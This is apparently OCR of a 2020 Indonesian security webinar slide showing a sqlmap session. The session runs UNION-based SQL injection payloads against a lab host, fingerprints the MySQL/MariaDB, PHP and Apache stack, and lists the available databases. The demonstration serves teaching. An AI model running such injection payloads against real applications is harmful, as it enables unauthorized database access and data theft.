 Payload: type=1 UNION ALL SELECT NULL,CONCAT(0x7171787171,0x5052565a50417541716f5272
7a64425467466b6e58654d716b6277625258574c55,0x716a767871),NULL,NULL,NULL-- -
Vector: UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL-- -
---
[13:43:35] [INFO] the back-end DBMS is MySQL
[13:43:35] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x7171787171,(CASE WHEN (VERSION() LIKE 0x254d6172
6961444225) THEN 1 ELSE 0 END),0x716a767871),NULL,NULL,NULL-- -
[13:43:35] [DEBUG] performed 1 queries in 0.01 seconds
web server operating system: Linux Fedora 23
web application technology: PHP 5.6.14, Apache 2.4.16
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:43:35] [INFO] fetching database names
[13:43:35] [PAYLOAD] 1 UNION ALL SELECT NULL,CONCAT(0x7171787171,IFNULL(CAST(schema_name AS NCHAR),0x2
0),0x716a767871),NULL,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -
[13:43:35] [DEBUG] performed 1 queries in 0.02 seconds
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] seattle
[13:43:35] [INFO] fetched data logged to text files under '/Users/rahmatwahyu/.sqlmap/output/192.168.5
6.112'
[*] ending @ 13:43:35 /2020-07-05/
➜ sqlmap git:(master) ✗ clear
➜ sqlmap git:(master) ✗
➜ sqlmap git:(master) ✗
➜ sqlmap git:(master) ✗
➜ sqlmap git:(master) ✗ _
../Tools/sqlmap (zsh)
..curity-Course (zsh)
WEBINAR IT
2020
Mengenal
Melalui 3
3,4,5 Juli 2020
14.00 - 16.00 WIB
Rahmat Wahy...
zoom